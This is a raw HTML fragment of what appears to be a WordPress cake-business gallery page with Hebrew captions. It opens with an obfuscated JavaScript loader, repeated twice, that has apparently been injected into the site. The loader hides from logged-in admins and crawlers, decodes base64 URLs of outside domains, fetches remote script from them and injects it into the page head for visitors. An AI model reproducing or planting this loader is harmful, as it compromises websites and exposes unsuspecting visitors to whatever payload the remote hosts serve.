_0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c40d5a5 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c40d5a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bbf5d6 elementor-widget__width-initial elementor-widget-mobile__width-inherit sc_fly_static elementor-widget elementor-widget-image" data-id="6bbf5d6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1080" src="https://inbalcakes.com/wp-content/uploads/2023/12/3כשר.png" class="attachment-full size-full wp-image-20027" alt="לוגו של עסק המציע עוגות מעוצבות כשרות, עם טקסט על רקע כהה." srcset="https://inbalcakes.com/wp-content/uploads/2023/12/3כשר.png 1080w, https://inbalcakes.com/wp-content/uploads/2023/12/3כשר-300x300.png 300w, https://inbalcakes.com/wp-content/uploads/2023/12/3כשר-1024x1024.png 1024w, https://inbalcakes.com/wp-content/uploads/2023/12/3כשר-150x150.png 150w, https://inbalcakes.com/wp-content/uploads/2023/12/3כשר-768x768.png 768w, https://inbalcakes.com/wp-content/uploads/2023/12/3כשר-370x370.png 370w, https://inbalcakes.com/wp-content/uploads/2023/12/3כשר-120x120.png 120w, https://inbalcakes.com/wp-content/uploads/2023/12/3כשר-840x840.png 840w, https://inbalcakes.com/wp-content/uploads/2023/12/3כשר-410x410.png 410w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9bd021 elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="b9bd021" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-acba504 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="acba504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dddfee2 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-menu-anchor" data-id="dddfee2" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="allcakes"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-65cebf2 sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-gallery" data-id="65cebf2" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;9:16&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg1MDUsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQyMl8wOTQ4MTUtc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094815-scaled.webp" data-width="2560" data-height="1244" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg1MDQsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQyMl8wOTQ3Mjktc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094729-scaled.webp" data-width="2560" data-height="1559" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg1MDMsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQyMl8wOTQ1NDUtc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094545-scaled.webp" data-width="2560" data-height="1244" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg1MDIsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQyMl8wOTQ1MTEtc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094511-scaled.webp" data-width="2560" data-height="1244" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg1MDEsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQyMl8wOTQ0MDctc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094407-scaled.webp" data-width="1244" data-height="2560" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg1MDAsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQyMl8wOTQzMTYtc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190422_094316-scaled.webp" data-width="2560" data-height="1355" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTksInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODI0MDctc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182407-scaled.webp" data-width="2560" data-height="812" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTgsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODIwNTYtc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_182056-scaled.webp" data-width="2560" data-height="1199" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTcsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODE3NTktc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181759-scaled.webp" data-width="2560" data-height="1355" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTYsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODE2MjYtc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181626-scaled.webp" data-width="2560" data-height="1734" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTUsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODE1MTMtc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181513-scaled.webp" data-width="2560" data-height="1244" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTQsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODE0MDAtc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181400-scaled.webp" data-width="2560" data-height="1142" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTMsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODEyMjktc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181229-scaled.webp" data-width="2560" data-height="1103" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item" href="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-scaled.webp" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="65cebf2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg0OTIsInVybCI6Imh0dHBzOlwvXC9pbmJhbGNha2VzLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyM1wvMTJcL0lNR18yMDE5MDQxM18xODExMTctc2NhbGVkLndlYnAiLCJzbGlkZXNob3ciOiI2NWNlYmYyIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://inbalcakes.com/wp-content/uploads/2023/12/IMG_20190413_181117-scaled.webp" data-width="2560" data-height="1128" aria-label="בר מתוקים הדרקון הראשון שלי" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
